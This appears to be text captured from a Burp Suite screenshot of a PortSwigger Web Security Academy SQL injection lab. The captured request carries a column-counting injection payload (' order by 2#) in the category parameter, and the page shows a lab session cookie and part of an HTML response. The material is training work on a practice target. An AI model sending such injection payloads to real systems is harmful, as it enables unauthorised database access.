 Send
Cancel
Explore request in Burp AT
Target: https://0a4f001e03a5193881
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts' order by 2# HTTP/2
2 Host:
0a4f001e03a5193881cba2a0008c004d.web-security-academy.net
3 Cookie: session=Qb3Gx5GDCV8WGK9sVDCjUX0GK1PIoX61
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4f001e03a5193881cba2a0008c004d.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9273
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights